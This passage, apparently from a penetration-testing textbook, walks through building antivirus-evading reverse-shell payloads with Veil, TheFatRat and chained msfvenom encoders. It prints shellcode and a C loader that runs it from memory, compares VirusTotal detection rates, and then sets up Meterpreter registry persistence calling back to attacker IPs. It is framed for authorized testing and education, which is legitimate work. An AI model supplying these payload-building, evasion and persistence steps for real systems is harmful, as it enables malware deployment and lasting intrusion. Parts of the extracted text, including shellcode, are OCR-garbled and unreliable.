|----------------------------------------------------------------------------------------------------|
| [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFramework                                                                                                    |
| Main Menu                                                                                                    |
| 2 tools loaded                                                                                                    |
| Available Tools:                                                                                                    |
| 1) Evasion<br>2) Ordnance                                                                                                    |
| Available Commands:                                                                                                    |
| exit       Completely exit Veil         info       Information on a specific tool         list       List available tools         options       Show Veil configuration         update       Update Veil         use       Use a specific tool |

Figure 4: Selecting the Evasion tool

3. To view the full list of payloads, enter the list payloads command. At the time of writing, there are 41 payloads available within Veil Evasion. We will create a payload using python/shellcode\_inject/aes\_encrypt.py. To select this payload, we will use the number associated with it.

4. To use the payload, we will issue the use 29 command:

| Veil/Evasion>: use 29                                                                                                    |                                                             |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | \<br>\                                                      | /eil-Evasion                                                                                                    |
| [Web]: https://w                                                                                                    | ww.veil-framew                                              | work.com/   [Twitter]: @VeilFramework                                                                                                    |
| Payload Information:                                                                                                    |                                                             |                                                                                                    |
| Name:<br>Language:<br>Rating:                                                                                                    | Python AES E<br>python<br>Excellent                         | Encryption                                                                                                    |
| Description:                                                                                                    | AES Encrypte<br>with key in<br>executed                     | ed shellcode is decrypted at runtime<br>file, injected into memory, and                                                                                                    |
| Payload: python/shellc<br>Required Options:                                                                                      | ode_inject/aes                                              | s_encrypt selected                                                                                                    |
| Name                                                                                                    | Value                                                       | Description                                                                                                    |
| CLICKTRACK<br>COMPILE_TO_EXE<br>CURSORMOVEMENT<br>DETECTDEBUG<br>DOMAIN<br>EXPIRE_PAYLOAD<br>HOSTNAME<br>INJECT_METHOD<br>MINRAM | X<br>Y<br>FALSE<br>FALSE<br>X<br>X<br>X<br>Virtual<br>FALSE | Optional: Minimum number of clicks to execute payload<br>Compile to an executable<br>Check if cursor is in same position after 30 seconds<br>Check if debugger is present<br>Optional: Required internal domain<br>Optional: Payloads expire after "Y" days<br>Optional: Required system hostname<br>Virtual, Void, or Heap<br>Check for at least 3 gigs of RAM |
| PROCESSORS<br>SANDBOXPROCESS<br>SLEEP<br>USERNAME                                                                                | X<br>FALSE<br>X<br>X                                        | Optional: Minimum number of processors<br>Check for common sandbox processes<br>Optional: Sleep "Y" seconds, check if accelerated<br>Optional: The required user account                                                                                                    |

Figure 5: Selecting the payload

5. Within the payload, we have a number of options that can be configured. If you want to configure these, we can do so using the set [option name] [value] command. For example, to configure the CLICKTRACK option, you will use the set CLICKTRACK 1 command. We won't configure any options for now, so we will type generate to proceed to the next step.

6. Now we have options related to the shellcode (see the following screenshot). Here, you will notice that we can leverage MSFVenom, Ordnance, Custom shellcode strings, and more. We will use Ordnance to create the shellcode. Enter choice number 1:



Figure 6: The shellcode selection

7. When you enter option 1, you are taken to the Veil-Ordnance menu (see the following screenshot). Here, you have a few options, such as viewing the payloads and encoders. To view the payloads, enter the list payloads command:

| [*] Generating shellcode using Veil-Ordnance |                                        |                                           |
|----------------------------------------------|----------------------------------------|-------------------------------------------|
| Veil-Ordnance                                |                                        |                                           |
| ======================================       | tps://www.veil-fra                     | mework.com/   [Twitter]: @VeilFramework   |
|                                              |                                        |                                           |
| Veil-Ordnance Me                             | enu                                    |                                           |
| 6 paylo<br>1 encode                          | ads loaded<br>ers loaded               |                                           |
| Available Comman                             | nds:                                   |                                           |
| back                                         | G                                      | o to Veil's main menu                     |
| exit                                         | c                                      | ompletely exit Veil                       |
| list                                         | L                                      | ist available [payloads] or [encoders]    |
| use                                          | U                                      | se a specific payload                     |
| Veil/Ordnance>:                              | list payloads                          |                                           |
|                                              |                                        | Veil-Ordnance                             |
| [Web]: ht                                    | tps://www.veil-fra                     | mework.com/   [Twitter]: @VeilFramework   |
|                                              |                                        |                                           |
| Available Payloa                             | ad modules<br>  ine Name => Desc       | ription                                   |
|                                              | ······································ |                                           |
| 1)                                           | bind_tcp                               | => Bind TCP Stager (Stage 1)              |
| 2)                                           | rev_http                               | => Reverse HTTP Stager (Stage 1)          |
| 3)                                           | rev_https                              | => Reverse HTTPS Stager (Stage 1)         |
| 4)                                           | rev_tcp                                | => Reverse TCP Stager (Stage 1)           |
| 5)                                           | <pre>rev_tcp_all_ports</pre>           | => Reverse TCP All Ports Stager (Stage 1) |
| 6)                                           | <pre>rev_tcp_dns</pre>                 | => Reverse TCP DNS Stager (Stage 1)       |
| Veil/Ordnance>:                              |                                        |                                           |

Figure 7: Ordnance payloads

[ 326 ]

- 8. We will use the rev\_https payload by using the use 3 command to select it. Now we are presented with options for the payload.
- 9. We will need to define some options here. Define the LHOST and LPORT variables. Remember that this is the IP address and port that the target machine will connect back to. I have also defined the Encoder to use the built-in xor command. You can define these settings using the set command. Your output should look similar to the following, with the exception of the LHOST IP address:

| Payload: rev_https sele | cted           |                                                       |
|-------------------------|----------------|-------------------------------------------------------|
| Required Options:       |                |                                                       |
| Name                    | Value          | Description                                           |
|                         |                |                                                       |
| BadChars                | \x00           | Optional: Bad characters to avoid                     |
| Encoder                 | xor            | Optional: Encoder to use when avoiding bad characters |
| LHOST                   | 192.168.34.153 | LHOST value                                           |
| LPORT                   | 443            | LPORT value                                           |
| Available Commands:     |                |                                                       |
| back                    | Go back        | to Veil-Ordnance                                      |
| exit                    | Complete       | elv exit Veil                                         |
| generate                | Generat        | e the navload                                         |
| lict                    | List av        | ailable encoders                                      |
| antions                 |                | a nouleadia entiena                                   |
| options                 | Show the       | e paytoad's options                                   |
| set                     | Set pay        | load option                                           |
| [rev_https>>]:          |                |                                                       |

Figure 8: Defining the payload options

10. Type generate to generate the shellcode. You will now see the output of the shellcode, and Veil will ask you for a filename (see the following screenshot). Give it a name and press *Enter*:

| [rev_https>>]: generate                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Veil-Ordnance                                                                                                    |
| [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFramework                                                                                                    |
| <pre>[*] Payload Name: Reverse HTTPS Stager (Stage 1) [*] IP Address: 192.168.34.153 [*] Port: 443 [*] Shellcode Size: 364 \xeb\x18\x5e\x8d\x3e\x31\xcd\x31\xdb\x8a\x1c\x06\x80\xfb\x0b\x74\x0e\x80\xf3\x05\x88\x1f\x47\x40\xeb\xef\xe8\</pre>                                                                                                    |
| \xe0\x10\x00\x10\x00\x31\x10\x01\x51\x50\x51\x50\x51\x50\x61\x10\x00\x34\x47\x60\x60\x13\x60\x13\x60\x11\x47\x40\x61\x60\x71\x40\x61\x60\x71\x40\x61\x60\x71\x40\x61\x60\x71\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x24\x40\x61\x71\x71\x86\x71\x11\x86\x71\x11\x86\x71\x86\x71\x80\x71\x87\x71\x80\x86\x71\x80\x71\x80\x71\x87\x71\x80\x86\x71\x80\x71\x80\x71\x87\x71\x80\x87\x71\x80\x86\x71\x80\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x87\x71\x71\x87\x71\x71\x87\x |
| Half way Shellcode generated with Veil-Ordnance! Returning to Veil-Evasion.                                                                                                    |
| Veil-Evasion                                                                                                    |
| [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFramework                                                                                                    |
| [>] Please enter the base name for output files (default is payload): veil-aes-encrypted                                                                                                    |

Figure 9: The generated shellcode

11. Once you have provided the base name for the output files, you will have a choice to select an option to create the payload executable. For this demo, we will use the default of PyInstaller.

12. Once the process completes, you will have the locations of the malicious executable and source code displayed:

```
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: python
[*] Payload Module: python/shellcode_inject/aes_encrypt
[*] Executable written to: /var/lib/veil/output/compiled/veil-aes-encrypted1.exe
[*] Source code written to: /var/lib/veil/output/source/veil-aes-encrypted1.py
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/veil-aes-encrypted1.rc
Hit enter to continue...
```

Figure 10: The malicious executable created

By running this executable on the target machine, it will create a backdoor reverse shell to the machine that you are using as the attacker. Of course, we still need to determine whether this executable will be detected by any antiviruses. We will perform the testing in the *Testing evasion techniques* section of this chapter.

# TheFatRat

TheFatRat is another tool that can be used to generate undetectable payloads. It supports payloads for Windows, Android, and macOS. It has a wealth of options, such as the following:

- Automating Metasploit functions (creating backdoors, antivirus evasion, starting meterpreter listens, and more)
- Creating backdoors based on Android APKs
- File pumper (used to increase file size)
- Creating backdoors using office files

TheFatRat is not included by default with Kali Linux. It can be installed using the following steps:

1. Open a Terminal window within Kali Linux and clone the repository for TheFatRat using the following command:

git clone https://github.com/Screetsec/TheFatRat.git

2. Once the repository is cloned, navigate to the directory using the following command:

cd TheFatRat

3. Change the file permissions and run the setup script using the following command:

chmod +x setup.sh && ./setup.sh.

In this command, we are changing the permissions of the setup.sh file so that we can run it.

4. During the setup process, all dependencies will be installed.

Once the installation is completed, you can run TheFatRat using the fatrat command.



During startup, TheFatRat provides a warning about not uploading your generated payloads to VirusTotal. We will discuss this later in this chapter, under the *Testing evasion techniques* section.

Let's create a payload using TheFatRat:

- 1. From a Terminal window, launch TheFatRat by using the fatrat command.
- 2. Once the menu has loaded, you will notice there are a few options that can be used:



Figure 11: TheFatRat main menu

3. Select option 2 to create a Fud with Fudwin.

Fud is an abbreviation of **Fully Undetectable Payload**.



4. Once the Fudwin module has loaded, we have two options. We will select option 2 - Slow but Powerfull. This tool compiles a C program with a meterpreter reverse TCP payload:



Figure 12: Tool selection using the Fudwin module

- 5. Once you have selected option 2, you will need to define the LHOST and LPORT options. Next, you will need to select the architecture of the target operating system. This can be x86 or x64.
- 6. Once the options are defined, the tool will take care of the rest. It will compile the malicious payload into an executable, which will be stored within the TheFatRat root folder within the output directory.

Once the file is run on the remote system, it will create a reverse tcp backdoor to the attacking machine. In the *Testing evasion techniques* section, we will compare this payload's detection rate to the others we have created.

#### **Custom compiling**

Custom compiling can help reduce detection capabilities drastically. You can leverage custom shellcodes that are available on the internet and tweak them, if needed, to perform the function you are after.

In this section, we will cover the creation of a custom shellcode at a basic level. The creation of shellcode can become complex and, as you progress in your penetration testing career, you will build up your skills to write complex shellcodes. We will be covering shellcode creation in the C programming language.



Websites such as Exploit-DB host a number of shellcodes that are posted by the community. This can be accessed via the following URL: https:// www.exploit-db.com/shellcodes.

Let's create a custom shellcode using C.

To begin, we will create a shellcode file using MSFvenom. Let's use the same shellcode we created earlier, but, this time, we will output it to a .c file:

- 1. From a Terminal window, create a new directory using the mkdir msfvshellcode command.
- 2. Navigate to the directory using the cd msfv-shellcode command.
- 3. Now, create the payload using the following commands, which are chained:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.34.153
LPORT=8080 -f raw -e x86/shikata_ga_nai -i 15 | \
msfvenom -a x86 --platform windows -e x86/countdown -i 9 -f raw |
\
msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 9 -f c
-o MSFV-shellcode.c
```

Once you have executed the preceding commands, MSFvenom will create the shellcode file.

Now, we need to add in a few variables so that we can compile this using the C programming language. Edit the MSFV-shellcode.c file that was just created using a text editor or nano.

Add in the following lines, which are marked in bold:

```
#include<stdio.h>
#include<string.h>
unsigned char buf[] =
```

```
"\xbd\xa1\xe2\xe6\x8b\xd9\xeb\xd9\x74\x24\xf4\x5f\x2b\xc9\x66"
"\xb9\x1b\x01\x83\xef\xfc\x31\x6f\x12\x03\x6f\x12\x43\x17\x5c"
"\x54\x5a\x66\x22\xb1\x95\x4e\x51\x62\xd1\x2e\xa9\xa3\x7f\x68"
"\xd9\x32\xfc\x65\x1e\x05\x55\x6b\xdc\x31\x97\xb0\xa9\x85\xdb"
--snip--
int main ()
{
    printf("Shellcode Length: %d\n", strlen(buf));
        int (*ret)() = (int(*)())buf;
        ret();
}
```

In the preceding code, I cut out the shellcode so that the required lines of code are visible. In your shellcode file, you will have a lot more characters underneath the unsigned char buf [] = line.

| #include <stdio.h></stdio.h>                    | Here, we are calling a library that refers to input and output functions.                                                                                                    |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| #include <string.h></string.h>                  | Here, we are calling a library to manipulate strings, since we are using the strlen function for string length.                                                                                            |
| int main                                        | This string is used to declare a function. Within the C programming language, the function under main is what is run when the program loads.                                                               |
| printf("Shellcode Length:<br>%d\n               | This line is used to send a printed output and mask the shellcode length.                                                                                                    |
| <pre>int (*ret)() = (int(*)())buf; ret ()</pre> | <pre>int (*ret)() is used to declare a pointer,<br/>while = (int(*)()) buf; is the pointer that will be used.<br/>ret() is calling that pointer, which then points to the shellcode<br/>that is run.</pre> |

In the preceding code, we added the following components:

Once you have added in the additional code, we can now compile this into an executable file (see the following screenshot). This is done using the mingw32 compiler, which would have been installed when you installed the Veil Framework. If this is not installed, you can install it using the following command:

```
apt install mingw-w64
```

To compile the shellcode into an executable, use the following command:

```
x86_64-w64-mingw32-gcc MSFV-shellcode.c -o MSFV-shellcode.exe
```

We get the following output:



Figure 13: Compiling the shellcode into an executable

Now, you have an executable that will create a reverse shell. Using the process of custom compiling, you can dramatically reduce the detection rate of antiviruses. You can further obscure the detection rate by adding in additional random characters.

# **Testing evasion techniques**

Testing your payload can be done in two ways. One way is to test it in a lab environment with a replica of the target's system; however, this is not always possible as there might be licensing requirements for the antivirus program that your client is using.

The other option you have is to submit the sample of the payload to online services such as VirusTotal.

# VirusTotal

VirusTotal is used by many in the security industry to submit files or URLs for malware analysis. VirusTotal works by cross-checking the submission with over 70 antivirus vendors. There is one catch with VirusTotal, and that is that the submission is shared with antivirus vendors to help improve their detection capabilities.

When you build your own payload, you won't want this to be shared with the antivirus manufacturers. If it is shared, the chances of your payload working reduces dramatically, as the detection rate will increase once the antivirus manufacturers use the submission signals to update their detection capabilities.

VirusTotal can be accessed via the following URL: https://www.virustotal.com/.

Let's take a look at the payloads we created in the previous section, as well as their detection rates.

**MSFvenom** had a detection rate of **50** out of **71**, even though we used two encoders with multiple iterations:

| 0       | 50 engines detected this file |                                                                  |
|---------|-------------------------------|------------------------------------------------------------------|
| 00      | SHA-256                       | 1210f35bab149b2dfacb5fb40b34bb798b164b37ee6c45f2c6bc55b81e27163a |
| EXE     | File name                     | MSFV-payload.exe                                                 |
|         | File size                     | 72.07 KB                                                         |
| 50 / 71 | Last analysis                 | 2019-05-12 20:58:59 UTC                                          |

Figure 14: The detection rate of the MSFvenom-generated shellcode

Testing the custom shellcode that we have created using the same MSFvenom payload produced a significantly lower detection rate of **8** out of **70**:



Figure 15: Custom shell code detection rate.

**Veil** had a detection rate of **35** out of **70**. This is much lower than the one that was generated using MSFvenom:

|         | 35 engin      | es detected this file                                            |
|---------|---------------|------------------------------------------------------------------|
| 0       | SHA-256       | c25166f04f6a87d3fbf688dde07525c986dda5648e5eabc4771ca903b294286c |
| EXE     | File name     | Veil-payload-1.exe                                               |
|         | File size     | 4.55 MB                                                          |
| 35 / 70 | Last analysis | 2019-05-12 10:10:22 UTC                                          |

Figure 16: The detection rate of the Veil-generated shellcode

TheFatRat had a detection rate of **6** out of **70**. This is far lower than both MSFvenom and Veil. Notice that the filename is <code>Powerfull-fud.exe</code>; TheFatRat would have generated a normal <code>Powerfull.exe</code> file, which can also be used. That one received a detection rate of **8** out of **70**:

| 0      | 6 engines     | s detected this file                                             |
|--------|---------------|------------------------------------------------------------------|
| 0      | SHA-256       | a1afe0caa8071ca152b9c405e01331e7db82ca45db3eb4526d342ff6372ba628 |
| EXE    | File name     | Powerfull-fud.exe                                                |
|        | File size     | 1.56 MB                                                          |
| 6 / 70 | Last analysis | 2019-05-12 14:58:44 UTC                                          |

Figure 17: The detection rate of the TheFatRat-generated shellcode

We can see here that different techniques produce different results. As antiviruses evolve, producing a fully undetectable payload gets more difficult. However, knowing how to use the tools that are available will help you build a payload that is tailored to your target and is undetectable by their antivirus software.

# Summary

In this chapter, you have learned about the evolution of antiviruses, and how they are now starting to make use of machine learning and artificial intelligence. You have learned about the various techniques that can be used for evading antiviruses, and the different tools that can be used to create undetectable payloads. We have created some payloads using shellcode and looked at their detection rate using online services such as VirusTotal.

In the next chapter (Chapter 12, *Maintaining Control within the Environment*), we will discuss persistence and how to maintain access in the compromised network.

# Questions

- 1. How have antiviruses evolved?
- 2. Name two antivirus evasion techniques.
- 3. What tools can be leveraged to build undetectable payloads?
- 4. What are the benefits of using a custom-compiled shellcode?
- 5. What should you never do once you have built your payload?

# 12 Maintaining Control within the Environment

Once you have obtained access to the target environment, you need to look at how you can maintain that access so that you are able to return. In a real-world attack, the attacker would create multiple backdoors or **Command and Control (C2)** channels so that access back into the compromised environment is easily attainable. In a penetration test, you would do the same.

In this chapter, you will learn that maintaining access is an important step of keeping control of the target system as an exploit you may have used can be patched, which ultimately removes your temporary remote access. You will learn about the various techniques and tools that can be used and will be able to skillfully use the tools described in this chapter to create persistent access to a target system.

As you progress through this chapter, you will learn about the following topics:

- The importance of maintaining access
- Techniques used to maintain access
- Using tools for persistence

### **Technical requirements**

The following technical requirements are needed for this chapter:

- Kali Linux 2019.1
- Metasploitable 3

# The importance of maintaining access

In Chapter 10, *Moving Laterally and Escalating Your Privileges*, we performed postexploitation and obtained access to the compromised host, which ended with us owning the domain. What happens if the vulnerability we exploited is patched or the IT staff have discovered there has been a compromise and have taken steps to remediate the gaps, which ultimately removes our access? We will need a way to get back into the target network or system. Sure, we can try additional exploits or even start from a social engineering attack—but this takes time and takes us a number of steps back. This is where maintaining access comes into play. Maintaining access should be a top priority once you have compromised the initial system. The objective is to obtain a persistent presence within the target to obtain a goal of in-depth access.

In the real world, there is a term that is used to define attackers who will often remain in a system for months before being detected. They are known as **Advanced Persistent Threats** (**APT**). An APT can be an attack campaign, a team of intruders, or even nation state actors who have a goal of stealing data, compromising sensitive data, or sabotaging critical infrastructure.



Nation state actors are hackers who work for governments or countries in order to disrupt or compromise other governments or large organizations. There goal is to obtain highly valuable data and intelligence. An example of a nation state actor is "Chollima" from North Korea.

During a penetration test, you don't focus on the unethical goals of an advanced persistent threat; instead, you focus on obtaining that level of persistence that these sophisticated attacks are capable of achieving.

### Techniques used to maintain access

When you initially compromise a target system, you have temporary access. Once the system reboots, that access is terminated. There are a number of techniques that can be used to maintain access. These span from tools and malware to using built-in system tools. Let's consider some of the various techniques that can be leveraged to maintain access.

### Backdoor

A backdoor enables easy access back into the compromised system. Trojans can be used for establishing backdoors. A trojan is a type of malware that's disguised as legitimate software, with the goal of dropping a malicious payload to enable remote access to the system. Trojans are capable of installing themselves as a service using privileged access, such as a local system. Trojans can also be used for data exfiltration.

The problem with using a trojan is that it can be detected by antivirus technologies. As we highlighted in Chapter 11, *Antivirus Evasion*, antiviruses have evolved and have sophisticated detection capabilities.

# C2

C2 servers are used to maintain communication with hosts that are compromised. This type of communication can spread from a simple heartbeat to fully-fledged commands that use the targeted system as a bot. Since this communication is initiated from the compromised host that's outbound to the C2 server, if you use ports that are known to be open, such as HTTP/HTTPS, the risk of detection is smaller.

# Linux cron jobs

On Linux systems, you have the ability to automatically start tasks. **Cron** is scheduler and can be used to run specific commands at a given time. These scheduled tasks are known as **cron jobs**. Within the operating system, these cron jobs are usually used to perform tasks such as backups, deleting log files, and monitoring.

You can leverage a cron job to run payloads that you may have generated using tools such as Metasploit. A simpler task can be using a cron job to create a netcat session that will connect back to you.

# Living off the land

Living off the land involves using your current operating system's tools to perform tasks. For example, you may user PowerShell to perform a number of tasks, from reconnaissance to maintaining a backdoor. The registry is a good way to set up persistent access. Leveraging the registry allows you to execute batch files and executables and even use functions within DLLs. Focusing on the registry, it's important to understand the difference between HKEY\_LOCAL\_MACHINE (HKLM) and HKEY\_CURRENT\_USER (HKCU). Keys defined in HKLM are run every time a system is booted, whereas HKCU is run once a user logs in. The keys that are defined here are the most common ones and are used to inject backdoors:

```
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOn
ce]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnc
e]
[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]
```

Notice that we have registry keys that are defined as Run and RunOnce. The RunOnce keys are run just once during boot or login, and then it is deleted, whereas the Run keys remain in place.

# Using tools for persistence

Now that we have covered some of the techniques that can be used to maintain access, let's focus on some of the tools that are available. The first tool we will look at is the Metasploit Framework. The second tool we will cover is Empire.

# The Metasploit Framework

We have covered Metasploit extensively in this book, that is, when we used it during many phases of a penetration test. When it comes to persistence, Metasploit has modules in this area, too.

My target system is the Metasploitable 3 virtual machine. I exploited it using <code>exploit/windows/smb/ms17\_010\_eternalblue</code>.

Once the meterpreter session has been created, you can use the run persistence command to leverage the built-in persistence script. We can see the options that are available in the following screenshot:

| <u>meterpreter</u> >                                                                                                    | run persistence -h                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| <pre>[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe. [!] Example: run post/windows/manage/persistence_exe OPTION=value [] Meterpreter Script for creating a persistent backdoor on a target host.</pre> |                                                                                                    |  |  |  |
| OPTIONS:                                                                                                    |                                                                                                    |  |  |  |
| -A<br>-L <opt><br/>-P <opt><br/>-S<br/>-T <opt><br/>-U<br/>-X<br/>-h<br/>-i <opt><br/>-p <opt><br/>-r <opt></opt></opt></opt></opt></opt></opt>                                                                                          | Automatically start a matching exploit/multi/handler to connect to the agent<br>Location in target host to write payload to, if none %TEMP% will be used.<br>Payload to use, default is windows/meterpreter/reverse_tcp.<br>Automatically start the agent on boot as a service (with SYSTEM privileges)<br>Alternate executable template to use<br>Automatically start the agent when the User logs on<br>Automatically start the agent when the system boots<br>This help menu<br>The interval in seconds between each connection attempt<br>The port on which the system running Metasploit is listening<br>The IP of the system running Metasploit listening for the connect back |  |  |  |

Figure 1: Meterpreter persistence script options

There is a warning that informs us that the Meterpreter scripts are deprecated and that we should use /post/windows/manage/persistence\_exe. For now, let's stick with the deprecated script.

To obtain a persistence shell, we can use the run persistence -U -i [seconds] -p [port] -r [host] command.

This command lets the agent start when the user logs on (-U). We define the interval in seconds (-i); we define the remote port (-p) and then the host to connect back to (-r). Once the script runs, we will see that a registry key has been set up and that persistence has been set up using a .vbs file:

| <u>meterpr</u>                           | r <u>eter</u> > run persistence -U -i 10 -p 1337 -r 192.168.10.11                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| [!] Met<br>[!] Exa<br>[*] Rur<br>[*] Res | terpreter scripts are deprecated. Try post/windows/manage/persistence_exe.<br>ample: run post/windows/manage/persistence_exe OPTION=value []<br>aning Persistence Script<br>source file for cleanup created at /root/.msf4/logs/persistence/VAGRANT-2008R2_20190520.4159/VAGRANT |
| 8R2_201                                  | 190520.4159.rc                                                                                                    |
| [*] Cre                                  | aating Payload=windows/meterpreter/reverse_tcp_LHOST=192.168.10.11_LPORT=1337<br>cristopt soont crist is: 0.0607_butce_load                                                                                                    |
| [+] Per                                  | sistent Script vritten to C:\Vindows\TEMP\iOOubbK.vbs                                                                                                    |
| [*] Exe                                  | ecuting script C:\Windows\TEMP\j00ubbK.vbs                                                                                                    |
| [+] Age                                  | ent executed with PID 1996                                                                                                    |
| [*] Ins                                  | stalling into autorun as HKCU/Software/Microsoft/Windows/CurrentVersion/Run/LbVAQkpk                                                                                                    |
| [+] Ins                                  | stalled into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\LbVAQkpk                                                                                                    |

Figure 2: Persistence setup using Meterpreter script

Once the persistence script has been installed, the shell will reestablish every time the user logs in. However, we need to do one more thing, and that is to create a handler. This handler will listen for connections and create the remote session.

A simple handler can be set up using the following commands:

```
use multi/handler
